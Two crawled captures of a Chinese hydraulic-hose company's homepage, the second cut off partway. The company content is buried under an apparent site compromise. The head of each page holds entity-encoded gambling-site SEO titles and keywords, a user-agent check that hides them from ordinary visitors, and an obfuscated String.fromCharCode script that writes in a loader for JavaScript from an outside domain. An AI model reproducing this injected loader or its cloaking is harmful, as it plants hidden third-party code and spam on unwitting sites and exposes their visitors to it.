

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hose-productionline.com/?industry/
body_size: 5831
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#38597;&#21338;&#121;&#097;&#098;&#111;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#24179;&#21488;&#32467;&#26500;&#183;&#32593;&#39029;&#29256;&#25163;&#26426;&#29256;&#20307;&#39564;&#30740;&#31350;&#19982;&#20307;&#32946;&#23089;&#20048;&#20998;&#31867;&#36164;&#26009;</title>
<meta name="keywords" content="&#38597;&#21338;&#20307;&#32946;&#44;&#121;&#097;&#098;&#111;&#44;&#20307;&#32946;&#23089;&#20048;&#44;&#30005;&#31454;&#44;&#20154;&#20107;&#44;&#24456;&#24456;&#44;&#26827;&#29260;&#44;&#30005;&#23376;&#28216;&#25103;&#44;&#32593;&#39029;&#29256;&#44;&#25163;&#26426;&#29256;&#44;&#32593;&#22336;&#44;&#32593;&#31449;&#44;&#24179;&#21488;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#38597;&#21338;&#20307;&#32946;&#32;&#121;&#097;&#098;&#111;&#65292;&#12304;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#121;&#097;&#098;&#111;&#46;&#99;&#111;&#109;&#12305;&#32;&#20449;&#24687;&#21253;&#25324;&#24179;&#21488;&#32593;&#39029;&#29256;&#21450;&#25163;&#26426;&#29256;&#35775;&#38382;&#26041;&#24335;&#65292;&#24182;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#20154;&#20107;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#31867;&#22411;&#12290;&#22522;&#20110;&#20837;&#21475;&#36335;&#24452;&#12289;&#29992;&#25143;&#20307;&#39564;&#32454;&#33410;&#12289;&#21151;&#33021;&#27169;&#22359;&#19982;&#36164;&#26009;&#32467;&#26500;&#36827;&#34892;&#25972;&#29702;&#65292;&#29992;&#20110;&#34892;&#19994;&#30740;&#31350;&#21644;&#23637;&#31034;&#29992;&#36884;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="HENGSHUI RUNXI INTERNATIONAL TRADE CO., LTD."}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="Hydraulic rubber hose,Rubber hose production line">
<meta name="description" content="Our company specializes in producingHydraulic rubber hose,Rubber hose production line, etc.">
<meta name="author" content="www.adminbuy.cn K299" />
<meta name="applicable-device"content="pc,mobile">
<link href="/skin/css/bootstrap.css" rel="stylesheet">
<link href="/skin/css/bxslider.css" rel="stylesheet">
<link href="/skin/css/style.css" rel="stylesheet">
<link href="/skin/css/skin.css" rel="stylesheet">
<link href="/skin/css/font-awesome.min.css" rel="stylesheet">
<script src="/skin/js/jquery.min.js"></script>
<script src="/skin/js/bxslider.min.js"></script>
<script src="/skin/js/common.js"></script>
<script src="/skin/js/bootstrap.js"></script>
<!--[if lt IE 9]>
<script src="/skin/js/html5shiv.min.js"></script>
<script src="/skin/js/respond.min.js"></script>
<![endif]-->
</head>
<body>
<header>
  <div class="top_menu">
    <div class="container">
      <div class="language"><span class="xcang">WhatsApp：+8615203311306</span> </div>
    </div>
  </div>
  <!-- Fixed navbar -->
  <nav class="navbar navbar-default navbar-fixed-top">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Categories</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        <a href="/"><img src="/static/upload/image/20220628/1656412659167853.png" class="logo" alt="HENGSHUI RUNXI INTERNATIONAL TRADE CO., LTD."/></a> </div>
      <div id="navbar" class="navbar-collapse collapse">
        <ul class="nav navbar-nav">
          <li class="active"><a href="/">HOME</a></li>
          
          <li class="dropdown "> <a href="/?about/">ABOUT US</a> <a href="/?about/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> </a>
          
          </li>
           
          <li class="dropdown "> <a href="/?products/">PRODUCTS</a> <a href="/?products/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> <span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
          
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/?hydraulic/">Hydraulic rubber hose</a></li>
              
              <li><a href="/?rubberhose/">Rubber hose production line</a></li>
              
            </ul>
            
          </li>
           
          <li class="dropdown "> <a href="/?news/">NEWS</a> <a href="/?news/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> <span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
          
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/?company/">Company new</a></li>
              
              <li><a href="/?industry/">Industry news</a></li>
              
              <li><a href="/?technological/">Technological innovation</a></li>
              
            </ul>
            
          </li>
           
          <li class="dropdown "> <a href="/?case/">CASE</a> <a href="/?case/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> </a>
          
          </li>
           
          <li class="dropdown "> <a href="/?contact/">CONTACT</a> <a href="/?contact/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> </a>
          
          </li>
           
        </ul>
      </div>
    </div>
  </nav>
</header>
<script type="text/javascript">
$(function(){
var nav=$(".navbar-fixed-top"); //得到导航对象
var win=$(window); //得到窗口对象
var sc=$(document);//得到document文档对象。
win.scroll(function(){
  if(sc.scrollTop()>=40){
    nav.addClass("kfixednav"); 
  }else{
   nav.removeClass("kfixednav");
  }
})  
})
</script>  
<!-- bxslider -->
<div class="flash">
  <ul class="bxslider">
    
    <li><a href="/?hydraulic/" title="" target="_blank"><img src="/uploads/allimg/190925/1-1Z9252026420-L.jpg" alt="" /></a></li>
    
    <li><a href="/?rubberhose/" title="" target="_blank"><img src="/uploads/allimg/190925/1-1Z9252026180-L.jpg" alt="" /></a></li>
    
  </ul>
</div>
<script type="text/javascript">
    $('.bxslider').bxSlider({
      adaptiveHeight: true,
      infiniteLoop: true,
      hideControlOnEnd: true,
      auto:true
    });
</script>
<section class="search-box">
  <div class="container">
    <div class="row">
      <div class="search_bg">
        <div class="col-md-8 text-md-left">
          <div class="hottag">Welcome to a foreign trade website</div>
        </div>
        <div class="col-md-4 text-md-left">
          <form action="/?search/" method="get">
            <table style="width:100%">
              <tbody>
                <tr>
                  <td><input type="text" name="keyword" id="keyword" onBlur="if (this.value=='') this.value='search...';" onFocus="if (this.value=='search...') this.value='';" value="search..."></td>
                  <td valign="middle"><input class="searchimage" type="submit" value="SEARCH"></td>
                </tr>
              </tbody>
            </table>
          </form>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="index-sv-items fadeInUp">
  <div class="layout">
    <ul>
      <li class="sv-item">
        <h4 class="sv-tit"> <img src="/skin/images/b1.png" height="36"><br />
          Railway Freight</h4>
        <p class="sv-desc">Our strength can not be separated from your supervision</p>
      </li>
      <li class="sv-item">
        <h4 class="sv-tit"> <img src="/skin/images/b2.png" height="36"><br />
          Road Transport</h4>
        <p class="sv-desc">With foreign well-known brands, constantly improve Product quality</p>
      </li>
      <li class="sv-item">
        <h4 class="sv-tit"> <img src="/skin/images/b3.png" height="36"><br />
          Goods Packing Box</h4>
        <p class="sv-desc">Make every product and demand You use rest assured of health.</p>
      </li>
      <li class="sv-item">
        <h4 class="sv-tit"> <img src="/skin/images/b4.png" height="36"><br />
          RESPONSIVE</h4>
        <p class="sv-desc">Extent is easiest way to build a website with its 100% responsive.</p>
      </li>
    </ul>
  </div>
</section>

<div class="container">
  <div class="row">
    <div class="col-xs-12 col-sm-12 col-md-12">
      <div class="product_index">
        <div class="product_head" data-move-y="-40px">
          <h2>PRODUCTS</h2>
          <p><img src="/skin/images/ico-after.png" width="100%"/></p>
        </div>
        <div class="product_list">
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/22.html" title="SAE 100R1 hydraulic rubber hose"> <img src="/static/upload/image/20230425/1682429867795839.jpg" alt="SAE 100R1 hydraulic rubber hose" class="opacity_img" > </a> <a href="/?seastandard/22.html" title="SAE 100R1 hydraulic rubber hose" class="mdetails" >2023-04-26</a> <a href="/?seastandard/22.html" title="SAE 100R1 hydraulic rubber hose" class="menquiry" >81℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/22.html" title="SAE 100R1 hydraulic rubber hose">SAE 100R1 hydraulic rubber hose</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/23.html" title="SAE 100R2 hydraulic rubber hose"> <img src="/static/upload/image/20230425/1682429991736563.jpg" alt="SAE 100R2 hydraulic rubber hose" class="opacity_img" > </a> <a href="/?seastandard/23.html" title="SAE 100R2 hydraulic rubber hose" class="mdetails" >2023-04-25</a> <a href="/?seastandard/23.html" title="SAE 100R2 hydraulic rubber hose" class="menquiry" >92℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/23.html" title="SAE 100R2 hydraulic rubber hose">SAE 100R2 hydraulic rubber hose</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/24.html" title="SAE 100R3 hydraulic rubber hose"> <img src="/static/images/nopic.png" alt="SAE 100R3 hydraulic rubber hose" class="opacity_img" > </a> <a href="/?seastandard/24.html" title="SAE 100R3 hydraulic rubber hose" class="mdetails" >2023-04-25</a> <a href="/?seastandard/24.html" title="SAE 100R3 hydraulic rubber hose" class="menquiry" >71℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/24.html" title="SAE 100R3 hydraulic rubber hose">SAE 100R3 hydraulic rubber hose</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/25.html" title="SAE 100R4 hydraulic rubber hose"> <img src="/static/upload/image/20230425/1682430210412896.jpg" alt="SAE 100R4 hydraulic rubber hose" class="opacity_img" > </a> <a href="/?seastandard/25.html" title="SAE 100R4 hydraulic rubber hose" class="mdetails" >2023-04-25</a> <a href="/?seastandard/25.html" title="SAE 100R4 hydraulic rubber hose" class="menquiry" >70℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/25.html" title="SAE 100R4 hydraulic rubber hose">SAE 100R4 hydraulic rubber hose</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/26.html" title="SAE 100R5 hydraulic rubber hose"> <img src="/static/upload/image/20230425/1682430384171391.jpg" alt="SAE 100R5 hydraulic rubber hose" class="opacity_img" > </a> <a href="/?seastandard/26.html" title="SAE 100R5 hydraulic rubber hose" class="mdetails" >2023-04-25</a> <a href="/?seastandard/26.html" title="SAE 100R5 hydraulic rubber hose" class="menquiry" >60℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/26.html" title="SAE 100R5 hydraulic rubber hose">SAE 100R5 hydraulic rubber hose</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/27.html" title="SAE 100R6 hydraulic rubber hose LPG Hose"> <img src="/static/upload/image/20230425/1682430531118624.jpg" alt="SAE 100R6 hydraulic rubber hose LPG Hose" class="opacity_img" > </a> <a href="/?seastandard/27.html" title="SAE 100R6 hydraulic rubber hose LPG Hose" class="mdetails" >2023-04-25</a> <a href="/?seastandard/27.html" title="SAE 100R6 hydraulic rubber hose LPG Hose" class="menquiry" >75℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/27.html" title="SAE 100R6 hydraulic rubber hose LPG Hose">SAE 100R6 hydraulic rubber hose LPG Hose</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/28.html" title="SAE 100R7 hydraulic rubber hose"> <img src="/static/upload/image/20230425/1682430634337471.jpg" alt="SAE 100R7 hydraulic rubber hose" class="opacity_img" > </a> <a href="/?seastandard/28.html" title="SAE 100R7 hydraulic rubber hose" class="mdetails" >2023-04-25</a> <a href="/?seastandard/28.html" title="SAE 100R7 hydraulic rubber hose" class="menquiry" >68℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/28.html" title="SAE 100R7 hydraulic rubber hose">SAE 100R7 hydraulic rubber hose</a> </p>
              </div>
            </div>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img">
            <div class="allim"> <a href="/?seastandard/29.html" title="SAE 100R8 hydraulic rubber hose"> <img src="/static/images/nopic.png" alt="SAE 100R8 hydraulic rubber hose" class="opacity_img" > </a> <a href="/?seastandard/29.html" title="SAE 100R8 hydraulic rubber hose" class="mdetails" >2023-04-25</a> <a href="/?seastandard/29.html" title="SAE 100R8 hydraulic rubber hose" class="menquiry" >82℃</a>
              <div  style="height:56px;  background-color: #f3f3f3;">
                <p class="product_title"><a href="/?seastandard/29.html" title="SAE 100R8 hydraulic rubber hose">SAE 100R8 hydraulic rubber hose</a> </p>
              </div>
            </div>
          </div>
           </div>
      </div>
    </div>
  </div>
</div>


<div class="jc_about">
 <div class="container about_index">
 <div class="row">
  <div class="col-xs-12 col-sm-12 col-md-12">
  <div class="about_content" data-move-y="50px">
   <p> <img align="left" src="/skin/images/about.jpg"/>
   <h2>ABOUT US</h2>
   <p class="about_contents">
   
   HENGSHUI RUNXI INTERNATIONAL TRADE CO., LTD. is located in Yuying Street, Guangchuan Town, Jing County, Hengshui City, Hebei Province, China. we are a technology-based enterprise which is specialized in the area of R&amp;D, marketing of multiply rubber products and rubber hose production line.Our company specializes in High pressure hoses, Hydraulic hoses, SAE &amp; DIN series hoses, Drilling Rotary hose, Choke &amp; Kill Line, Bop hoses, Suction and Discharge hose, Fabric hoses, Metal Flexible hose, Fireproof hose, Silicone hose, Hose Assembly, and Hose Production Line, etc.Our products are w...
   
   </p>
   </p>
   <a href="/?about/" class="btn btn-info" role="button">VIEW ALL</a></div>
  </div>
 </div>
 </div>
</div>


<div class="case_box" style="background: url(/skin/images/b5.jpg);">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-12 col-md-12">
        <div class="case_head" data-move-y="-50px">
          <h2>CASE</h2>
          <p><img src="/skin/images/ico-after.png" width="100%"/></p>
        </div>
        <div class="case_list">
           </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript" src="/skin/js/jquery.jcarousel.min.js"></script> 
<script type="text/javascript">
	jQuery(document).ready(function() {
			jQuery('#mycarouselthree').jcarousel();
	});
</script> 
<script src="/skin/js/jquery.smoove.min.js"></script> 
<script>$('.product_head,.product_img,.advantage_head,.advantage_col,.about_head,.about_content,.case_head,.news_head,.news_index').smoove({offset:'10%'});</script> 
<nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
  <div class="foot_nav btn-group dropup"> <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/"> <span class="glyphicon glyphicon-home btn-lg" aria-hidden="true"></span> Home</a>
  </div>
  <div class="foot_nav"><a href="/?contact/"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>Contact</a></div>
  <div class="foot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="glyphicon glyphicon-th-list btn-lg"></span>Menu</div>
  <div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>Top</a></div>
</nav>
<footer id="footer">
  <div class="footer container">
    <div class="row">
      <div class="col-md-4 col-sm-7">
        <div class="footer-about">
          <h4 class="f-h4"><span class="f-h4-span">CONTACT</span></h4>
          <div class="clear"></div>
          <p><img src="/skin/images/icon-phone.png" height="30" width="30"> <span class="footer-add">WhatsApp：+8615203311306</span> </p>
          <p><img src="/skin/images/icon-email.png" height="30" width="30"> <span class="footer-add">E-mail: rebecca1992lee@163.com</span> </p>
          <p><img src="/skin/images/icon-map.png" height="30" width="30"> <span class="footer-add">Add：No. 2-37, Yuying Street, Guangchuan Town, Jing County, Hengshui City, Hebei Province, China.</span> </p>
        </div>
      </div>
      <div class="col-md-4 hidden-xs hidden-sm">
        <div class="footer-about">
          <h4 class="f-h4"><span class="f-h4-span">INQUIRY FOR PRICELIST</span></h4>
          <p>offers excellent, comprehensive customer service every step of the way. </p>
          <div class="subscribe">
            <div class="subscribe-form">
              <form class="form-horizontal" action="/?message/" method="post">
                <input name="mobile" id="tel" class="subscribe-ipt"  placeholder="Your Phone">
                <br>
                <input name="email" id="email" type="text"   style="margin-top: 10px" class="subscribe-ipt"  placeholder="Your Email">
                <br>
                <input name="contacts" id="name" type="text"  style="margin-top: 10px; width:108px;" class="subscribe-ipt"  placeholder="Name">
                <br>
                <input class="subscribe-btn" type="submit" name="submit" value="Submit" id="tj">
              </form>
              <script>
				$(function(){
					$('#tj').click(function(){
						//alert(1)
						
						if($('#tel').val()==''){alert('Please enter your phone number!'); $("#tel").focus(); return false;}
						if($('#name').val()==''){alert('Please enter your name!'); $("#name").focus(); return false;}
					})
				})
			</script>
            </div>
          </div>
        </div>
      </div>
      <div class="col-md-4 col-sm-5">
        <div class="footer-about">
          <div class="footer-bar-div">
            <h4 class="f-h4"><span class="f-h4-span">Hot labels</span></h4>
            <div class="footer-block">
              <p><a href='/?hydraulic/'>Hydraulic rubber hose</a>&nbsp;&nbsp;</p>
              
              <p><a href='/?rubberhose/'>Rubber hose production line</a>&nbsp;&nbsp;</p>
               </div>
          </div>
        </div>
      </div>
    </div>
    <p align="center"> LINK:  </p>
  </div>
  <div class="footer-bar">
    <p>klklklklklklkl88885555555
</p>
  </div>
</footer>
<script type="text/javascript"> 
$(function() { 
	$("#scrollsidebar").fix({
		float : 'right',	//default.left or right
		minStatue : true,
		skin : 'green',	//default.gray or blue
		durationTime : 600
	});
});
</script>
<div class="scroll" id="scroll" style="display:none;">Top</div>
<script type="text/javascript">
	$(function(){
		showScroll();
		function showScroll(){
			$(window).scroll( function() { 
				var scrollValue=$(window).scrollTop();
				scrollValue > 20 ? $('div[class=scroll]').fadeIn():$('div[class=scroll]').fadeOut();
			} );	
			$('#scroll').click(function(){
				$("html,body").animate({scrollTop:0},200);	
			});	
		}
	})
	</script> 
 
<script src='/?Spider/&url=/' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hose-productionline.com/?Spider/&url=/
body_size: 5831
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#38597;&#21338;&#121;&#097;&#098;&#111;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#24179;&#21488;&#32467;&#26500;&#183;&#32593;&#39029;&#29256;&#25163;&#26426;&#29256;&#20307;&#39564;&#30740;&#31350;&#19982;&#20307;&#32946;&#23089;&#20048;&#20998;&#31867;&#36164;&#26009;</title>
<meta name="keywords" content="&#38597;&#21338;&#20307;&#32946;&#44;&#121;&#097;&#098;&#111;&#44;&#20307;&#32946;&#23089;&#20048;&#44;&#30005;&#31454;&#44;&#20154;&#20107;&#44;&#24456;&#24456;&#44;&#26827;&#29260;&#44;&#30005;&#23376;&#28216;&#25103;&#44;&#32593;&#39029;&#29256;&#44;&#25163;&#26426;&#29256;&#44;&#32593;&#22336;&#44;&#32593;&#31449;&#44;&#24179;&#21488;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#38597;&#21338;&#20307;&#32946;&#32;&#121;&#097;&#098;&#111;&#65292;&#12304;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#121;&#097;&#098;&#111;&#46;&#99;&#111;&#109;&#12305;&#32;&#20449;&#24687;&#21253;&#25324;&#24179;&#21488;&#32593;&#39029;&#29256;&#21450;&#25163;&#26426;&#29256;&#35775;&#38382;&#26041;&#24335;&#65292;&#24182;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#20154;&#20107;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#31867;&#22411;&#12290;&#22522;&#20110;&#20837;&#21475;&#36335;&#24452;&#12289;&#29992;&#25143;&#20307;&#39564;&#32454;&#33410;&#12289;&#21151;&#33021;&#27169;&#22359;&#19982;&#36164;&#26009;&#32467;&#26500;&#36827;&#34892;&#25972;&#29702;&#65292;&#29992;&#20110;&#34892;&#19994;&#30740;&#31350;&#21644;&#23637;&#31034;&#29992;&#36884;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="HENGSHUI RUNXI INTERNATIONAL TRADE CO., LTD."}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="Hydraulic rubber hose,Rubber hose production line">
<meta name="description" content="Our company specializes in producingHydraulic rubber hose,Rubber hose production line, etc.">
<meta name="author" content="www.adminbuy.cn K299" />
<meta name="applicable-device"content="pc,mobile">
<link href="/skin/css/bootstrap.css" rel="stylesheet">
<link href="/skin/css/bxslider.css" rel="stylesheet">
<link href="/skin/css/style.css" rel="stylesheet">
<link href="/skin/css/skin.css" rel="stylesheet">
<link href="/skin/css/font-awesome.min.css" rel="stylesheet">
<script src="/skin/js/jquery.min.js"></script>
<script src="/skin/js/bxslider.min.js"></script>
<script src="/skin/js/common.js"></script>
<script src="/skin/js/bootstrap.js"></script>
<!--[if lt IE 9]>
<script src="/skin/js/html5shiv.min.js"></script>
<script src="/skin/js/respond.min.js"></script>
<![endif]-->
</head>
<body>
<header>
  <div class="top_menu">
    <div class="container">
      <div class="language"><span class="xcang">WhatsApp：+8615203311306</span> </div>
    </div>
  </div>
  <!-- Fixed navbar -->
  <nav class="navbar navbar-default navbar-fixed-top">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Categories</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        <a href="/"><img src="/static/upload/image/20220628/1656412659167853.png" class="logo" alt="HENGSHUI RUNXI INTERNATIONAL TRADE CO., LTD."/></a> </div>
      <div id="navbar" class="navbar-collapse collapse">
        <ul class="nav navbar-nav">
          <li class="active"><a href="/">HOME</a></li>
          
          <li class="dropdown "> <a href="/?about/">ABOUT US</a> <a href="/?about/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> </a>
          
          </li>
           
          <li class="dropdown "> <a href="/?products/">PRODUCTS</a> <a href="/?products/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> <span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
          
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/?hydraulic/">Hydraulic rubber hose</a></li>
              
              <li><a href="/?rubberhose/">Rubber hose production line</a></li>
              
            </ul>
            
          </li>
           
          <li class="dropdown "> <a href="/?news/">NEWS</a> <a href="/?news/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> <span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
          
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/?company/">Company new</a></li>
              
              <li><a href="/?industry/">Industry news</a></li>
              
              <li><a href="/?technological/">Technological innovation</a></li>
              
            </ul>
            
          </li>
           
          <li class="dropdown "> <a href="/?case/">CASE</a> <a href="/?case/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> </a>
          
          </li>
           
          <li class="dropdown "> <a href="/?contact/">CONTACT</a> <a href="/?contact/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"> </a>
          
          </li>
           
        </ul>
      </div>
    </div>
  </nav>
</header>
<script type="text/javascript">
$(function(){
var nav=$(".navbar-fixed-top"); //得到导航对象
var win=$(window); //得到窗口对象
var sc=$(document);//得到document文档对象。
win.scroll(function(){
  if(sc.scrollTop()>=40){
    nav.addClass("kfixednav"); 
  }else{
   nav.removeClass("kfixednav");
  }
})  
})
</script>  
<!-- bxslider -->
<div class="flash">
  <ul class="bxslider">
    
    <li><a href="/?hydraulic/" title="" target="_blank"><img src="/uploads/allimg/190925/1-1Z9252026420-L.jpg" alt="" /></a></li>
    
    <li><a href="/?rubberhose/" title="" target="_blank"><img src="/uploads/allimg/190925/1-1Z9252026180-L.jpg" alt="" /></a></li>
    
  </ul>
</div>
<script type="text/javascript">
    $('.bxslider').bxSlider({
      adaptiveHeight: true,
      infiniteLoop: true,
      hideControlOnEnd: true,
      auto:true
    });
</script>
<section class="search-box">
  <div class="container">
    <div class="row">
      <div class="search_bg">
        <div class="col-md-8 text-md-left">
          <div class="hottag">Welcome to a foreign trade website</div>
        </div>
        <div class="col-md-4 text-md-left">
          <form action="/?search/" method="get">
            <table style="width:100%">
              <tbody>
                <tr>
                  <td><input type="text" name="keyword" id="keyword" onBlur="if (this.value=='') this.value='search...';" onFocus="if (this.value=='search...') this.value='';" value="search..."></td>
                  <td valign="middle"><input class="searchimage" type="submit" value="SEARCH"></td>
                </tr>
              </tbody>
            </table>
          </form>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="index-sv-items fadeInUp">
  <div class="layout">
    <ul>
      <li class="sv-item">
        <h4 class="sv-tit"> <img src="/skin/images/b1.png" height="36"><br />
          Railway Freight</h4>
        <p class="sv-desc">Our strength can not be separated from your supervision</p>
      </li>
      <li class="sv-item">
        <h4 class="sv-tit"> <img src="/skin/images/b2.png" height="36"><br />
          Road Transport</h4>
        <p class="sv-desc">With foreign well-known brands, constantly improve Product quality</p>
      </li>
      <li class="sv-item">
